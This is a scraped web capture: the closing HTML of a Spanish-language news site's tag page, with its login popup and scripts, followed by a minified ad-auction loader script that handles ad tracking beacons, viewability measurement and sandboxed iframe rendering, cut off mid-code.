			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjoaquin-phoenix%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjoaquin-phoenix%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/joaquin-phoenix/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/3cc88050595f98d76a73032a33c1e659.js?ver=18b74" type="c724ec13599490808da7b911-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c724ec13599490808da7b911-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 04:14:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 04:14:03 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fjoaquin-phoenix%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10764
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new 